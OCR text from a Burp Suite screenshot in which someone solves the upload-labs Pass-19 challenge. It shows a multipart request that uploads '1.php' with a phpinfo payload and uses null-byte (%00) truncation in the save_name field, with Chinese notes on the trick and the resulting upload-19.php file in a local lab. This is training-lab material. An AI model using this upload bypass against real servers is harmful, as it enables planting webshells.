 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
同步异常 分享
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://upload
截断后
php.a 也
于 5.3.4
Request
Pretty Raw \n Actions
Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------162261101234504436061049020689
8 Content-Length: 507
9 Origin: http://upload
10 Connection: close
11 Referer: http://upload/Pass-19/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------162261101234504436061049020689
15 Content-Disposition: form-data; name="upload_file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------162261101234504436061049020689
20 Content-Disposition: form-data; name="save_name"
21
这里%00进行了url decode 因为是POST
22 upload-19.php.jpg
23 -----------------------------162261101234504436061049020689
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 -----------------------------162261101234504436061049020689--
28
Search... 0 match
Done
131
132
132
Response
Pretty Raw Render \n Actions
INSPECTOR
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/
62 <p>
保存名称:<p>
63 <input class="input_text" type="text" name="save_name
<br/>
64 <input class="button" type="submit" name="submit" valu
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/upload-19.php.jpg" width="250px" /
jpg" /><br/>
管理 E:\upload-labs-env-win-0.1\upload-labs-env\WWW\upload
文件 主页 共享 查看 图片工具
« upload-labs-env > WWW > upload
快速访问
_posts
upload
WEB安全13 文件上
一句话木马
upload-19.php